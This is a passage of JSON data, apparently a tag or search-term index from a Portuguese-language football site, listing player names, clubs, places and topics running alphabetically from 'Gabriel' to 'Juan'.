Pierini"},{"term":"Gabriel Pinheiro"},{"term":"Gabriel Pirani"},{"term":"Gabriel Recife"},{"term":"Gabriel Souza"},{"term":"Gabriel Taliari"},{"term":"Gabriel Tigrão"},{"term":"Gabriel Toledo"},{"term":"Gabriel Valentini"},{"term":"Gabriel Villarim"},{"term":"Gabriel Yuske"},{"term":"Gabriel de Jesus"},{"term":"Gabriele Oriali"},{"term":"Gabriella Brizotti"},{"term":"Gabryel"},{"term":"Gadu"},{"term":"Gafe"},{"term":"Gafes"},{"term":"Gainete"},{"term":"Gal Costa"},{"term":"Galatto"},{"term":"Gales"},{"term":"Galinho da Serra"},{"term":"Galo Carijó Filipe Garça"},{"term":"Galo Folia"},{"term":"Galo Vermelhor"},{"term":"Galo da BR"},{"term":"Galo da Chapada"},{"term":"Galo da Madrugada"},{"term":"Galo da Pajuçara"},{"term":"Galo de Barcelos"},{"term":"Galván"},{"term":"Galáticos"},{"term":"Game Show"},{"term":"Game of Thrones"},{"term":"Games"},{"term":"Gandro"},{"term":"Garagau"},{"term":"Garcia"},{"term":"García-Aspe"},{"term":"Gareth Bale"},{"term":"Gareth Barry"},{"term":"Garfo"},{"term":"Garganta de Aço"},{"term":"Garrincha - Uma Estrela Solitária"},{"term":"Garrinsha"},{"term":"Gary Lineker"},{"term":"Gastón Machado"},{"term":"Gato da Copinha"},{"term":"Gatti"},{"term":"Gattuso"},{"term":"Gavilán"},{"term":"Gavião"},{"term":"Gavião Real"},{"term":"Gavião da Serra"},{"term":"Gavião do Carcará"},{"term":"Gavros"},{"term":"Gazeta"},{"term":"Gazza"},{"term":"Gaúcho de Passo Fundo"},{"term":"Gedeílson"},{"term":"Gelson Fogazzi"},{"term":"Generaciones"},{"term":"General"},{"term":"General Lamadrid"},{"term":"Genilson França"},{"term":"Genilton Lucas"},{"term":"Genk"},{"term":"Gennaro Gattuso"},{"term":"Gentil Cardoso"},{"term":"Gento"},{"term":"Genus-RO"},{"term":"Geopolítica"},{"term":"George Cohen"},{"term":"George Finidi"},{"term":"George Hagi"},{"term":"George Michael"},{"term":"George Pitbull"},{"term":"Georgios Frangulis"},{"term":"Geral"},{"term":"Geraldo"},{"term":"Geraldo Pereira"},{"term":"Gerard Butler"},{"term":"Gerard Houllier"},{"term":"Gerardo Gordillo"},{"term":"Geração"},{"term":"Geração Z"},{"term":"Geração do Quase"},{"term":"Gerdau de Oliveira"},{"term":"Gerente de Competições"},{"term":"Gerlado do Carmo"},{"term":"Germinal Ekeren"},{"term":"Germán Burgos"},{"term":"Gerrá Lima"},{"term":"Gerson"},{"term":"Gerson Mendes"},{"term":"Gestor"},{"term":"Gestor Esportivo"},{"term":"Gestor de Futebol"},{"term":"Gestão Esportiva"},{"term":"Gestão Futebol"},{"term":"Gestão de Futebol"},{"term":"Gestão no Futebol"},{"term":"Getterson"},{"term":"Geyse"},{"term":"Gheorghe Hagi"},{"term":"Ghiggia"},{"term":"Gi Fernandes"},{"term":"Gia Lai"},{"term":"Giacobbe Consultures"},{"term":"Giallorrosi"},{"term":"Giallorrossi"},{"term":"Gialuca"},{"term":"Gianluca Pagliuca"},{"term":"Gianluca Vialli"},{"term":"Gianluca Zambrotta"},{"term":"Gianlucca Contiero Murari"},{"term":"Gianluigi Buffon"},{"term":"Giannakopoulos"},{"term":"Gibi"},{"term":"Gibraltar"},{"term":"Gigante da Colinha"},{"term":"Gigante das Avenidas"},{"term":"Gigante de Arroyto"},{"term":"Gigante do Itiberê"},{"term":"Gigantão"},{"term":"Gil Búfalo"},{"term":"Gil Cipriano"},{"term":"Gil Vicente FC"},{"term":"Gilberto Alemão"},{"term":"Gilberto Barbosa"},{"term":"Gilberto Rodríguez Orejuela"},{"term":"Gilberto Silva"},{"term":"Gilberto da Silva Melo"},{"term":"Gildo"},{"term":"Gilmar Calonga"},{"term":"Gilmar Fubá"},{"term":"Gilmar dos Santos Neves"},{"term":"Gilmara"},{"term":"Gilson Beah"},{"term":"Gilson Ricardo"},{"term":"Gilsão"},{"term":"Gilvan"},{"term":"Gilvania Ferreira"},{"term":"Ginásio"},{"term":"Giostri Livraria"},{"term":"Giovane Gomes"},{"term":"Giovani Albuquerque"},{"term":"Giovani Pavani"},{"term":"Giovani dos Santos"},{"term":"Giovanna Waksman"},{"term":"Giovanni Augusto"},{"term":"Giovanni Oliveira"},{"term":"Giovanni Padovani"},{"term":"Giovanni Palmieri"},{"term":"Giovanni Trapattoni"},{"term":"Giovanni van Bronckhorst"},{"term":"Giovanny"},{"term":"Girondins"},{"term":"Giuliano Bertolucci"},{"term":"Giulite Coutinho"},{"term":"Giulliano"},{"term":"Giuseppe Signori"},{"term":"Giva"},{"term":"Givanildo Sales"},{"term":"Glauco Lima"},{"term":"Gleibson"},{"term":"Gleyson"},{"term":"Globo FC"},{"term":"Gláucio"},{"term":"Gláucio Carvalho"},{"term":"Glória Freire"},{"term":"Go Ahead Eagles"},{"term":"Goat"},{"term":"Goianésia EC"},{"term":"Goiatuba"},{"term":"Goiânia Cup Sub-18"},{"term":"Goiânia."},{"term":"Goié"},{"term":"Gol 800"},{"term":"Gol Caixote"},{"term":"Gol Fora de Casa"},{"term":"Gol Ilegal"},{"term":"Gol Polêmico"},{"term":"Gol de Calcanhar"},{"term":"Gol de Juiz"},{"term":"Gol do Meio de Campo"},{"term":"Gol do Século"},{"term":"Gol do Título"},{"term":"Gol que Pelé não fez"},{"term":"Gold Coast"},{"term":"Gold Cup"},{"term":"Gold Stars"},{"term":"Goldenzonen"},{"term":"Goleiro Anos 80"},{"term":"Goleiro Julio César Falcioni"},{"term":"Goleiro-Artilheiro"},{"term":"Goleiros-artilheiros"},{"term":"Golero"},{"term":"Gomes"},{"term":"Gondenzonen"},{"term":"Gondwana A Bola Conecta"},{"term":"Gong Lei"},{"term":"Gonzaga"},{"term":"Gonzalo Rodríguez Gacha “El Mexicano"},{"term":"Gonzalo Sorondo"},{"term":"Gonçalo Carvalho"},{"term":"Gonçalves"},{"term":"Gormânia"},{"term":"Governador Valadares"},{"term":"Governo Brasileiro"},{"term":"Governo RJ"},{"term":"Governo RN"},{"term":"Governo de Minas Gerais"},{"term":"Governo de SP"},{"term":"Governo do Estado"},{"term":"Governo do Estado do Rio de Janeiro"},{"term":"Goztepe Izmir"},{"term":"Grama"},{"term":"Gramado Natural"},{"term":"Granada CF"},{"term":"Grande Prêmio Avicom"},{"term":"Grande Resenha Facit"},{"term":"Grandes Jogos"},{"term":"Grapiúna AC"},{"term":"Grasshopper"},{"term":"Grecal"},{"term":"Greens"},{"term":"Gregory"},{"term":"Greminho"},{"term":"Grenal do Século"},{"term":"Grenate"},{"term":"Grendale"},{"term":"Grifoni"},{"term":"Grigiorossi"},{"term":"Grigor Fernandes"},{"term":"Gripe Espanhola"},{"term":"Grito"},{"term":"Gritos Antisemitas"},{"term":"Gritos Homofóbicos"},{"term":"Groelândia"},{"term":"Grupo"},{"term":"Grupo 18"},{"term":"Grupo 19"},{"term":"Grupo 21"},{"term":"Grupo 22"},{"term":"Grupo Acesso B"},{"term":"Grupo Disney"},{"term":"Grupo Marpa"},{"term":"Grupo Mendes"},{"term":"Grupo de Investidores"},{"term":"Grupo de Trabalho"},{"term":"Grzregorz Lato"},{"term":"Grêmio Atibaiense"},{"term":"Grêmio Auddaz Piquete"},{"term":"Grêmio Bela Vista"},{"term":"Guanabara City"},{"term":"Guangzhou City"},{"term":"Guarani-MG"},{"term":"Guarani-PAR"},{"term":"Guarany"},{"term":"Guarany-AL"},{"term":"Guarapuava"},{"term":"Guararinguetá"},{"term":"Guaratinguet"},{"term":"Guaratinguetá FL"},{"term":"Guarda Desportiva"},{"term":"Guarias Coloradas"},{"term":"Guarulhos FC"},{"term":"Guarulos"},{"term":"Guatemalteco"},{"term":"Guayaquil City"},{"term":"Guerra Rússia Ucrânia"},{"term":"Guerra do Futebol"},{"term":"Guerreiras"},{"term":"Guerreiro"},{"term":"Guerreiro do Poty"},{"term":"Gui Marques"},{"term":"Gui Mendes"},{"term":"Gui Nascimento"},{"term":"Gui Sales"},{"term":"Gui Teixeira"},{"term":"Gui Veiga"},{"term":"Gui Vieira"},{"term":"Guiana"},{"term":"Guilherme Baldoria"},{"term":"Guilherme Bellangero"},{"term":"Guilherme Bernardo"},{"term":"Guilherme Cachoeira"},{"term":"Guilherme Café"},{"term":"Guilherme Castro"},{"term":"Guilherme Cerqueira"},{"term":"Guilherme Cordeiro"},{"term":"Guilherme Cruz"},{"term":"Guilherme Dellatore"},{"term":"Guilherme Dias"},{"term":"Guilherme Francisco"},{"term":"Guilherme Garré"},{"term":"Guilherme Kanté"},{"term":"Guilherme Lazaroni"},{"term":"Guilherme Lima"},{"term":"Guilherme Macuglia"},{"term":"Guilherme Maestri"},{"term":"Guilherme Martineli"},{"term":"Guilherme Mattis"},{"term":"Guilherme Mendes"},{"term":"Guilherme Monteiro"},{"term":"Guilherme Noé"},{"term":"Guilherme Papaléo"},{"term":"Guilherme Pimenta"},{"term":"Guilherme Pitbull"},{"term":"Guilherme Portuga"},{"term":"Guilherme Prates"},{"term":"Guilherme Priviatti"},{"term":"Guilherme Queiróz"},{"term":"Guilherme Rocha"},{"term":"Guilherme Silvério"},{"term":"Guilherme Vieira"},{"term":"Guilhrme Maestri"},{"term":"Guima"},{"term":"Guimarães"},{"term":"Guingamp"},{"term":"Guiné Bissau"},{"term":"Gulf FC"},{"term":"Gulf Heroes FC"},{"term":"Guly"},{"term":"Gum"},{"term":"Gungogan"},{"term":"Gunther"},{"term":"Gurias Colordas"},{"term":"Gurias Furacão"},{"term":"Gustavi Belli"},{"term":"Gustavo Araújo Afonso"},{"term":"Gustavo Baschiroto"},{"term":"Gustavo Bello"},{"term":"Gustavo Bochecha"},{"term":"Gustavo Cabral"},{"term":"Gustavo Caetano Rogério"},{"term":"Gustavo Caiche"},{"term":"Gustavo Campanharo"},{"term":"Gustavo Costa"},{"term":"Gustavo Couceiro"},{"term":"Gustavo Dezotti"},{"term":"Gustavo Elias Miguel"},{"term":"Gustavo Ferreira"},{"term":"Gustavo França"},{"term":"Gustavo Kuerten"},{"term":"Gustavo Lima"},{"term":"Gustavo Lobó"},{"term":"Gustavo Lopes"},{"term":"Gustavo Lucenner"},{"term":"Gustavo López"},{"term":"Gustavo Mascherpe"},{"term":"Gustavo Matosas"},{"term":"Gustavo Moura"},{"term":"Gustavo Nery"},{"term":"Gustavo Ramos"},{"term":"Gustavo Silva"},{"term":"Gustavo Simões"},{"term":"Gustavo Sotelo"},{"term":"Gustavo Vintecinco"},{"term":"Gustavo Vinícius"},{"term":"Gustavo Zago"},{"term":"Gusttavo Lima"},{"term":"Gutemberg"},{"term":"Guus Hiddink"},{"term":"Guzmán"},{"term":"Gwangju FC"},{"term":"Gyeongnam"},{"term":"Géder"},{"term":"Gérson Magrão"},{"term":"Gêmeo"},{"term":"Gênova"},{"term":"Gírias"},{"term":"H1N1"},{"term":"HBO"},{"term":"HQ"},{"term":"Haarlem"},{"term":"Hacele Un Gol A La Vida"},{"term":"Hadji"},{"term":"Hadrian"},{"term":"Hailé Pinheiro"},{"term":"Hakan Sukur"},{"term":"Hakan Şükür"},{"term":"Halifax"},{"term":"Hall da Fama"},{"term":"Halloween"},{"term":"Hamburgo SV"},{"term":"Hannah Lee"},{"term":"Hannover 96"},{"term":"Hanoi Editora"},{"term":"Hans-Jörg Butt"},{"term":"Hapoel Haifa"},{"term":"Hapoel Tel Aviv"},{"term":"Harald Bohr"},{"term":"Hard Rock Stadium Miami"},{"term":"Hardcore"},{"term":"Harlei"},{"term":"Harold Cross"},{"term":"Haroldo Fernandes"},{"term":"Haroldo de Souza"},{"term":"Harry Kewell"},{"term":"Hartlepool"},{"term":"Haru Shimabuku"},{"term":"Hasan Şaş"},{"term":"Hasteamento"},{"term":"Hatz"},{"term":"Hazard"},{"term":"Head Coach"},{"term":"Hearts Of Midlothian FC"},{"term":"Hecton Alves"},{"term":"Hector"},{"term":"Hector Bianchi"},{"term":"Hegemonias"},{"term":"Heigne Allegmane"},{"term":"Heilongjiang Lava Spring"},{"term":"Heine Allemagne"},{"term":"Heitor Noah"},{"term":"Helder"},{"term":"Heliberto Sampaio"},{"term":"Helicóptero"},{"term":"Helinho"},{"term":"Helio Oliveira"},{"term":"Helio dos Anjos"},{"term":"Hellas Verona"},{"term":"Heloísa Reis"},{"term":"Heltton"},{"term":"Henal"},{"term":"Henan FC"},{"term":"Henao"},{"term":"Henfil"},{"term":"Henrique Barbosa"},{"term":"Henrique Ceifador"},{"term":"Henrique Eckmann"},{"term":"Henrique Lemos"},{"term":"Henrique Lordelo"},{"term":"Henrique Melo"},{"term":"Henrique Porto"},{"term":"Henrique Seninha"},{"term":"Henry"},{"term":"Henzo Zen"},{"term":"Hepacaré de Lorena"},{"term":"Heptacampeão"},{"term":"Hercíio Luz"},{"term":"Hercílio"},{"term":"Hernan Crespo"},{"term":"Hernandes"},{"term":"Hernandez Tirre"},{"term":"Hernane"},{"term":"Hernanes"},{"term":"Hernán Barcos"},{"term":"Hernán Cristante"},{"term":"Hernán Lopez"},{"term":"Hertha Berlin"},{"term":"Hetten"},{"term":"Hexagonal"},{"term":"Heysel"},{"term":"Heytor Alvarenga"},{"term":"Hiago Nunes"},{"term":"Hiago Ramiro"},{"term":"Hidrolândia"},{"term":"Higiene"},{"term":"Higor"},{"term":"Higor Leite"},{"term":"Higuita - O Caminho do Escorpião"},{"term":"Hilário Garcia"},{"term":"Hindmarsh Stadium"},{"term":"Hinos dos Clubes"},{"term":"Hipocrisia"},{"term":"Hippólito Neto"},{"term":"Hiran"},{"term":"Hiratsuka"},{"term":"Histtória"},{"term":"Históiria"},{"term":"História. Copa do Mundo"},{"term":"Histórias que a bola esqueceu – a incrível trajetória do EC Metropol"},{"term":"Históroa"},{"term":"Hoang Anh Gia Lai FC"},{"term":"Hogo de León"},{"term":"Holanda-AM"},{"term":"Holger Quiñonez"},{"term":"Holsten Kiel"},{"term":"Homanagens"},{"term":"Homare Sawa"},{"term":"Homem Nu"},{"term":"Homero Cavalheiro"},{"term":"Homicídio"},{"term":"Homônimo"},{"term":"Hondurenho"},{"term":"Hong Kong FC"},{"term":"Honraria Pai Santana"},{"term":"Honrarias"},{"term":"Hope International"},{"term":"Horacio Ameli"},{"term":"Horacio Peralta"},{"term":"Hortolândia"},{"term":"Horácio"},{"term":"Hotel Martini"},{"term":"Hristo Stoichkov"},{"term":"Huddersfield Town"},{"term":"Hudson"},{"term":"Hugo Almeida"},{"term":"Hugo Borges"},{"term":"Hugo Cruz"},{"term":"Hugo Gambrisa"},{"term":"Hugo José"},{"term":"Hugo Mallo"},{"term":"Hugo Mota"},{"term":"Hugo Oliveira"},{"term":"Hugo Pérez"},{"term":"Hugo Sanchez"},{"term":"Hugo Souza"},{"term":"Hugo Sánchez"},{"term":"Huigo Leal"},{"term":"Humberto"},{"term":"Humberto Louzer"},{"term":"Humberto Magalhães"},{"term":"Humberto Tozzi"},{"term":"Hummel"},{"term":"Huracan FC"},{"term":"Huracán Buceo"},{"term":"Huracán de Tres Arroyos"},{"term":"Hwacheon KSPO"},{"term":"Hwaseong"},{"term":"Hyderabad FC"},{"term":"Hygor"},{"term":"Hysaj"},{"term":"Há Nôi"},{"term":"Héber"},{"term":"Héber Roberto Lopes"},{"term":"Héctor Carabalí"},{"term":"Héctor Cúper"},{"term":"Héctor Rial"},{"term":"Héctor Silva"},{"term":"Hélio Maffia"},{"term":"Hélton"},{"term":"Héverton"},{"term":"Hóquei no Gelo"},{"term":"I Liga"},{"term":"IA"},{"term":"IBIA"},{"term":"IDP"},{"term":"IFAB"},{"term":"IFK Värnamo"},{"term":"III Liga"},{"term":"INSS"},{"term":"ITZ"},{"term":"IV Centenário"},{"term":"IV liga BS Leśnica"},{"term":"Iacanga"},{"term":"Iacovelli"},{"term":"Iago Dillenburg"},{"term":"Iago Motta"},{"term":"Ian Barreto"},{"term":"Ian Felipe"},{"term":"Ian Gabriel"},{"term":"Ian Wright"},{"term":"Iasmin Paixão"},{"term":"Iaundé"},{"term":"Ibercup SP"},{"term":"Ibiúna"},{"term":"Ibra"},{"term":"Ibrahim Ba"},{"term":"Ibrahimovic"},{"term":"Ibson Melo"},{"term":"Idanhense"},{"term":"Identidade"},{"term":"Idolatria"},{"term":"Ignacio Arce"},{"term":"Ignacio Neira"},{"term":"Igor Abreu"},{"term":"Igor Brito"},{"term":"Igor Felisberto"},{"term":"Igor Ferreira"},{"term":"Igor Gabriel"},{"term":"Igor Henrique"},{"term":"Igor Kurek"},{"term":"Igor Pimenta"},{"term":"Igor Salatiel"},{"term":"Igor Souza"},{"term":"Igualitário"},{"term":"Il Delfini"},{"term":"Ilgner"},{"term":"Ilha de Gozo"},{"term":"Ilha do Urubu"},{"term":"Ilhas Faroé"},{"term":"Ilhas Virgens Americanas"},{"term":"Ilhéus"},{"term":"Ilias Chair"},{"term":"Illinois"},{"term":"Imabari"},{"term":"Imagem"},{"term":"Imagens"},{"term":"Imitação"},{"term":"Impedimento Semiautomático"},{"term":"Imperial"},{"term":"Importância"},{"term":"Imprensa Capixaba"},{"term":"Imprensa Esportiva"},{"term":"Improvisado"},{"term":"Improvisação"},{"term":"Improvável"},{"term":"Impugnação"},{"term":"Império Pires do Rio"},{"term":"Inaguração"},{"term":"Inaldão"},{"term":"Incertezas"},{"term":"Incidentes"},{"term":"Independente de Limeria"},{"term":"Independente de Uchoa"},{"term":"Independiente de Santa Fé"},{"term":"Independência-AC"},{"term":"Indianapolis"},{"term":"Indianápolis 1987"},{"term":"Indicações"},{"term":"Indio Ramírez"},{"term":"Indonésia Superliga"},{"term":"Infantil"},{"term":"Infectologista"},{"term":"Infeliz"},{"term":"Infiltrações"},{"term":"Influencer"},{"term":"Influenciadores"},{"term":"Informação"},{"term":"Infraestrutura"},{"term":"Inglês"},{"term":"Ingresso"},{"term":"Inhumas"},{"term":"Iniciantes"},{"term":"Inicio » 2021"},{"term":"Inidicamento"},{"term":"Injternacional"},{"term":"Injuria Racial"},{"term":"Injustiçado"},{"term":"Injúria"},{"term":"Inovações"},{"term":"Inscrição"},{"term":"Insinity"},{"term":"Inspiração"},{"term":"Instalações"},{"term":"Instrutor de Arbitragem"},{"term":"Insultos Racistas"},{"term":"Integração"},{"term":"Inter Franca"},{"term":"Inter Moengotapoe"},{"term":"Inter de Bedouro"},{"term":"Inter de Minas"},{"term":"Inter-PB"},{"term":"Inter\/Santa Rita"},{"term":"Intercorrência Cardíaca"},{"term":"Internaciona de Limeira"},{"term":"Internacional de Franca"},{"term":"Internacional-PB"},{"term":"International Soccer League"},{"term":"International Sports Stadium"},{"term":"Internazional"},{"term":"Interrompido"},{"term":"Intertemporada"},{"term":"Intervalo"},{"term":"Intoxicação"},{"term":"Invasor"},{"term":"Invasão de Campo"},{"term":"Inventor"},{"term":"Invenção do Futebol"},{"term":"Inverno"},{"term":"Investidor"},{"term":"Investimentos"},{"term":"Invetsigações"},{"term":"Invicible Eleven"},{"term":"Invictos – O título da Lusa na Copinha de 1991"},{"term":"Inzaghi"},{"term":"Inédito"},{"term":"Início."},{"term":"Iomar do Nascimento"},{"term":"Ionay da Luz"},{"term":"Ipec"},{"term":"Ipojuca AC"},{"term":"Irani"},{"term":"Iraniano"},{"term":"Iranildo"},{"term":"Irlanda do Norte"},{"term":"Irmã Carmen"},{"term":"Irmão Schelotto"},{"term":"Irmãos Gêmeos"},{"term":"Irmãos Schelotto"},{"term":"Irmãos de Boer"},{"term":"Irregularidade"},{"term":"Irênio"},{"term":"Isa Faichel"},{"term":"Isaac"},{"term":"Isaac Prado"},{"term":"Isac Martins"},{"term":"Isac Miguel"},{"term":"Isasi"},{"term":"Isenção"},{"term":"Isidro Pitta"},{"term":"Ismael Pereira"},{"term":"Israel Júnior"},{"term":"Israel de Jesus"},{"term":"Isthmian League"},{"term":"Isto é Futebol"},{"term":"Itabaianinha"},{"term":"Itaberaí EC"},{"term":"Itabira"},{"term":"Itabuna EC"},{"term":"Itacoatira"},{"term":"Italia"},{"term":"Italo"},{"term":"Itambé"},{"term":"Itaoca"},{"term":"Itaoca FC"},{"term":"Itapajé"},{"term":"Itapipoca"},{"term":"Itapipoca EC"},{"term":"Itaquaquecetuba AC"},{"term":"Itaquaquecetuna"},{"term":"Itarema EC"},{"term":"Itatiba"},{"term":"Itatinga"},{"term":"Itnter"},{"term":"Itália 1990"},{"term":"Iury"},{"term":"Iury Tanque"},{"term":"Ivair"},{"term":"Ivamar Júnior"},{"term":"Ivan Hurtado"},{"term":"Ivan Storti"},{"term":"Ivan de la Peña"},{"term":"Ivinhema"},{"term":"Ivo"},{"term":"Ivo Silva"},{"term":"Ivo Vieira"},{"term":"Ivonei"},{"term":"J-League Cup"},{"term":"J.Malucelli"},{"term":"J2 League"},{"term":"JFL"},{"term":"JK"},{"term":"JV Cup"},{"term":"JV Lideral"},{"term":"Jaboticabal Atlético"},{"term":"Jabquara"},{"term":"Jacareí AC"},{"term":"Jacará"},{"term":"Jacenir"},{"term":"Jacir de Oliveira"},{"term":"Jackpot Progressivo"},{"term":"Jackson Nogueira"},{"term":"Jacobina"},{"term":"Jacobinense"},{"term":"Jacone"},{"term":"Jacupiense"},{"term":"Jacy"},{"term":"Jaderson"},{"term":"Jadson"},{"term":"Jadson Vieira"},{"term":"Jadson de Lima"},{"term":"Jailson"},{"term":"Jaime Magalhães"},{"term":"Jaime Pacheco"},{"term":"Jair Bala"},{"term":"Jair Pereira"},{"term":"Jair Picerni"},{"term":"Jair de Antônio Prata"},{"term":"Jairo"},{"term":"Jairo Blumer"},{"term":"Jairo Nascimento"},{"term":"Jajá"},{"term":"Jamelli"},{"term":"Jamerson"},{"term":"Jana Queiroz"},{"term":"Jandira"},{"term":"Janeudo"},{"term":"Jans Lehmann"},{"term":"Japan Soccer League"},{"term":"Jappim"},{"term":"Japão Coreia do Sul 2002"},{"term":"Jaraguá-GO"},{"term":"Jari Litmanen"},{"term":"Jarlam Oliveira"},{"term":"Jarni"},{"term":"Jason Adonis"},{"term":"Jason Daniel"},{"term":"Jassim Bin Hamad Stadium 2025"},{"term":"Javier Altamirano"},{"term":"Javier Chevantón"},{"term":"Javier Mascherano"},{"term":"Javier Parraguez"},{"term":"Jax Cametá"},{"term":"Jaça"},{"term":"Jean Djorkaeff"},{"term":"Jean Felipe"},{"term":"Jean Martin"},{"term":"Jean Patrick"},{"term":"Jean Pierre"},{"term":"Jean Rodrigues"},{"term":"Jean Tadeu"},{"term":"Jean Tigana"},{"term":"Jean-Manuel"},{"term":"Jean-Marc Bosman"},{"term":"Jeda"},{"term":"Jeferson"},{"term":"Jeferson Caxito"},{"term":"Jeferson Elias"},{"term":"Jeferson Merli"},{"term":"Jeferson Sales"},{"term":"Jeferson Sousa"},{"term":"Jefferson Feijão"},{"term":"Jefferson Lima"},{"term":"Jefferson Murillo"},{"term":"Jefferson Santos"},{"term":"Jegue da Chapada"},{"term":"Jeh Soares"},{"term":"Jenigol"},{"term":"Jens Lehmann"},{"term":"Jenílson Ângelo de Souza"},{"term":"Jeonbuk"},{"term":"Jeonbuk Hyundai"},{"term":"Jerash FC"},{"term":"Jerinha"},{"term":"Jessica Lima"},{"term":"Jheiner"},{"term":"Jhojan Julio"},{"term":"Jhon"},{"term":"Jhon Jhon"},{"term":"Jhonantan Ribeiro"},{"term":"Jhonatan Marino"},{"term":"Jhonatas Reis"},{"term":"Jhonathan Silva"},{"term":"Jhonnata Lima"},{"term":"Jhonny Reges"},{"term":"Jhow Love"},{"term":"Jimmy Johnstone"},{"term":"Jissele"},{"term":"Joachim Löw"},{"term":"Joana Bontempo"},{"term":"Joanna de Assis"},{"term":"Joao Girotto"},{"term":"Joao Ricardo"},{"term":"Joaquim"},{"term":"Joaquim Henrique"},{"term":"Joaquim da Rocha Brites"},{"term":"Joaquín Monasterio"},{"term":"Joel Martins"},{"term":"Joel Satana"},{"term":"Joelho"},{"term":"Joelmir Beting"},{"term":"Joelson Marcelino"},{"term":"Joey Omotani"},{"term":"Jogadeira"},{"term":"Jogadora do Mês"},{"term":"Jogadores Brasileiros"},{"term":"Jogadores Estrangeiros"},{"term":"Jogas Aéreas"},{"term":"Jogo 1000"},{"term":"Jogo Adiado"},{"term":"Jogo Amistoso"},{"term":"Jogo Aviator"},{"term":"Jogo Fantasma"},{"term":"Jogo Festivo"},{"term":"Jogo Oficial"},{"term":"Jogo Online"},{"term":"Jogo Responsável"},{"term":"Jogo Solidário"},{"term":"Jogo da Corrupção"},{"term":"Jogo da Ida"},{"term":"Jogo de Apostas"},{"term":"Jogo do Bicho"},{"term":"Jogo do Século"},{"term":"Jogo Único"},{"term":"Jogo-Teeinado"},{"term":"Jogoa"},{"term":"Jogos Atrasados"},{"term":"Jogos Eletrônicos"},{"term":"Jogos Onlina"},{"term":"Jogos de Azar"},{"term":"Jogos Únicos"},{"term":"Jogos-Treino"},{"term":"Jogps"},{"term":"Johan Cruijff"},{"term":"Johan Neeskens"},{"term":"Johann Pereia"},{"term":"Johannesburgo"},{"term":"John Aldridge"},{"term":"John Kennedy"},{"term":"John Kleber"},{"term":"John Terry"},{"term":"John Tery"},{"term":"John Textos"},{"term":"John Trelléz"},{"term":"Johnny"},{"term":"Johnny Monteiro"},{"term":"Johnson"},{"term":"Johnson Macaba"},{"term":"Johor Darul"},{"term":"Jojô Beleza"},{"term":"Jonas"},{"term":"Jonatahan"},{"term":"Jonatan Cafu"},{"term":"Jonatas Paulista"},{"term":"Jonatas Santos"},{"term":"Jonathan Aguiar"},{"term":"Jonathan Bocão"},{"term":"Jonathan Evans"},{"term":"Jonathan Pimpão"},{"term":"Jonathan dos Santos"},{"term":"Jonathas Cristian"},{"term":"Jonathas de Jesus"},{"term":"Jonny Moquera"},{"term":"Jordan"},{"term":"Jordan Lukaku"},{"term":"Jordi Cruyff"},{"term":"Jorge"},{"term":"Jorge Almirón"},{"term":"Jorge Andrade"},{"term":"Jorge Bermúdez"},{"term":"Jorge Borelli"},{"term":"Jorge Burruchaga"},{"term":"Jorge Caballero"},{"term":"Jorge Emiliano dos Santos"},{"term":"Jorge Firmo"},{"term":"Jorge Jiménez"},{"term":"Jorge Luiz Carneiro"},{"term":"Jorge Luís Burruchaga"},{"term":"Jorge Maldonado"},{"term":"Jorge Mario Bergoglio"},{"term":"Jorge Mauá"},{"term":"Jorge Pagura"},{"term":"Jorge Parraga"},{"term":"Jorge Soto"},{"term":"Jorge Tufão"},{"term":"Jorge Valdivia"},{"term":"Jorge Victor"},{"term":"Jorge Wagner"},{"term":"Jorge Weah"},{"term":"Jorjão"},{"term":"Jornal dos Sports"},{"term":"Josa"},{"term":"Jose Chamot"},{"term":"Jose Luis Brown"},{"term":"Josecle"},{"term":"Josef Bican"},{"term":"Josef Masopust"},{"term":"Joseph"},{"term":"Jospe Mourinho"},{"term":"Josué"},{"term":"Josué Gamma"},{"term":"José 'El Chepo' Fernandes"},{"term":"José Amadeu Elvino"},{"term":"José Amoroso"},{"term":"José Arnaldo"},{"term":"José Assis de Aragão"},{"term":"José Augusto Bastos Neto"},{"term":"José Bonifácio"},{"term":"José Cardozo"},{"term":"José Carlos Palhavan"},{"term":"José Carlos Serrão"},{"term":"José Carlos da Silva"},{"term":"José Chamot"},{"term":"José Danílson Alves de Oliveira"},{"term":"José Diego"},{"term":"José Eduardo"},{"term":"José Eduardo Rodrigues"},{"term":"José Ely de Miranda"},{"term":"José Eugênio Leal Braga"},{"term":"José Fernando"},{"term":"José Galli Neto"},{"term":"José Ivanaldo Souza"},{"term":"José Luis Brown"},{"term":"José Luis Burtovoy"},{"term":"José Luiz Carbone"},{"term":"José Luís Carbone"},{"term":"José Luís Chilavert"},{"term":"José Luís Sierra"},{"term":"José Manuel"},{"term":"José Maria Marin"},{"term":"José Mourinho"},{"term":"José Oliveira"},{"term":"José Pekerman"},{"term":"José Perdiz de Jesus"},{"term":"José Roberto Guimarães"},{"term":"José Roberto Portella"},{"term":"José Sanfilippo"},{"term":"José Teixeira"},{"term":"José Torres"},{"term":"José de Araújo Cândido"},{"term":"José de Assis Aragão"},{"term":"José Águas"},{"term":"Jota"},{"term":"Jota Oliveira"},{"term":"Jotinha"},{"term":"Jotão"},{"term":"Jovem"},{"term":"João"},{"term":"João Adriano"},{"term":"João Alaba"},{"term":"João Ananias"},{"term":"João Antonio Rufato"},{"term":"João Antonio de Albuquerque e Souza"},{"term":"João Antônio"},{"term":"João Araújo"},{"term":"João Basso"},{"term":"João Borges"},{"term":"João Carlos Barros"},{"term":"João Carlos Cavalo"},{"term":"João Carneiro"},{"term":"João Chico"},{"term":"João Costa"},{"term":"João Cruz"},{"term":"João Denoni"},{"term":"João Dias"},{"term":"João Doria Júnior"},{"term":"João Espinosa"},{"term":"João Francisco"},{"term":"João Girotti"},{"term":"João Girrotto"},{"term":"João Guimarães"},{"term":"João Gustavo"},{"term":"João Lazarri"},{"term":"João Lazzari"},{"term":"João Leal Neto"},{"term":"João Leme"},{"term":"João Lenger"},{"term":"João Lima"},{"term":"João Maranhão"},{"term":"João Moura"},{"term":"João Neto"},{"term":"João Neves"},{"term":"João Paulo Barreto"},{"term":"João Santos"},{"term":"João Spelta"},{"term":"João Tabone"},{"term":"João Teixeira"},{"term":"João Valdir de Moraes"},{"term":"João Varolo"},{"term":"João Zanforlin"},{"term":"Joãozinho do Dulphe"},{"term":"Joçao Ricardo Goleiro"},{"term":"Ju Pacheco"},{"term":"Juan Aguero"},{"term":"Juan Alberto Schiaffino"},{"term":"Juan Aurich"},{"term":"Juan Carlos Osório"},{"term":"Juan Cañete"},{"term":"Juan Figer"},{"term":"Juan Figger"},{"term":"Juan Pablo Martínez"},{"term":"Juan Pablo Ángel"},{"term":"Juan 